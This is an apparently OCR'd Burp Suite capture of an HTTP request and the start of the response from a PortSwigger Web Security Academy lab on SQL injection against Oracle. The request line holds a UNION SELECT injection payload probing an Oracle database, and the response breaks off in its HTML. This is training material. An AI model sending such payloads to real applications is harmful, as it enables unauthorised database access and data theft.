 Request
Pretty Raw Hex \n
1 GET /filter?category=
%27+UNION+SELECT+'abc','jkl'+FROM+dual-- HTTP/1.1
2 Host:
0a960028031b9c28c09f293800de0068.web-security-academy.n
et
3 Cookie: session=7yyzpASQRY3CLSzL6grUgWAev7LQ4oL4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4191
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;
&#116;&#105;&#111;&#110;&#32;&#97;&#116;&#116;&#9
7;&#99;&#107;&#44;&#32;&#113;&#117;&#101;&#114;&#
121;&#105;&#110;&#103;&#32;&#116;&#104;&#101;&#32
;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32
;&#116;&#121;&#112;&#101;&#32;&#97;&#110;&#100;&#
32;&#118;&#101;&#114;&#115;&#105;&#111;&#110;&#32
;&#111;&#110;&#32;&#79;&#114;&#97;&#99;&#108;&#10
1;